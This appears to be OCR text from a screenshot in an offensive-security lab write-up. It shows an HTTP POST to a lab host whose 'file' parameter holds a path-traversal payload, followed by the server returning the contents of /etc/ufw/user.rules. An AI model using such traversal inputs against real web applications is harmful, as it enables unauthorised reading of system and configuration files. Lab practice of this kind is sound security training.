 1 POST /submissions/ HTTP/1.1
2 Host: internal-phobos.phobos.offsec
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://internal-phobos.phobos.offsec/submissions/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 144
10 Origin: http://internal-phobos.phobos.offsec
11 Connection: close
12 Cookie: csrftoken=NlmEzR5xYFoRJN4RQFBwld9qX8kEVc9rXi0cClWyw1DblPbtblfBxDbw5xpa1XPL; sessionid=
43b8z6j9ik360k1wm6vpc718rem1bsb3
13 Upgrade-Insecure-Requests: 1
14
15 csrfmiddlewaretoken=hZhbo5cgeCuFoeIhJqK2b9S7Xn2rD2CHrWVJrz3hMYJZ0gPT46o7nzUd5M7XJNi1&file=
../../../../../../../../etc/ufw/user.rules&action=view
7 Referrer-Policy: same-origin
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 1977
11
12 *filter
13 :ufw-user-input - [0:0]
14 :ufw-user-output - [0:0]
15 :ufw-user-forward - [0:0]
16 :ufw-before-logging-input - [0:0]
17 :ufw-before-logging-output - [0:0]
18 :ufw-before-logging-forward - [0:0]
19 :ufw-user-logging-input - [0:0]
20 :ufw-user-logging-output - [0:0]
21 :ufw-user-logging-forward - [0:0]
22 :ufw-after-logging-input - [0:0]
23 :ufw-after-logging-output - [0:0]
24 :ufw-after-logging-forward - [0:0]